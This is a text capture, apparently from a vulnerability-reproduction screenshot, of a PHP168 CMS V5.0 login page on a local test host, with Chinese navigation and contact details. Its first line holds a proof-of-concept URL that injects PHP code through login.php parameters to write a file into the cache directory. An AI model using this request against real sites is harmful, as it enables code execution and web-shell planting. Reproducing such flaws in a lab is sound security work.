 PHP168整站系统 powered by
http://192.168.1.240:7777/login.php?makehtml=1&chdb[htmlname]=404.php&chdb[path]=cache&content=<?php%20echo%20md5(1);?>
藏 手机收藏夹 谷歌 网址大全 360搜索 游戏中心
WWW.PHP168.COM
168整站系统
热烈祝贺
广州跃创软件科技有限公司成立
WWW.PHP168.COM
网站首页 | 我要投稿 | 访客留言 | 内容搜索 | 友情链接 | 顶客排行 | 论坛
当前位置: PHP168整站系统
欢迎回来
登录入口
帐号: 注册新帐号
密码: 忘记密码,马上取回
Cookie 保存有效期: 一年 一个月 一天 一小时 浏览器进程(在网吧请选择)
登 录 提示:如果你还没注册,请点击注册
联系方式:MSN:master@cms168.com 邮箱:php10000@126.com QQ: 37352529、64661400 电话: 020-28319635 传真: 020-28319635
Copyright@http://192.168.1.240:7777 all rights reserved 京ICP备05047359号
Powered by PHP168 V5.0 Code © 2003-08 PHP168CMS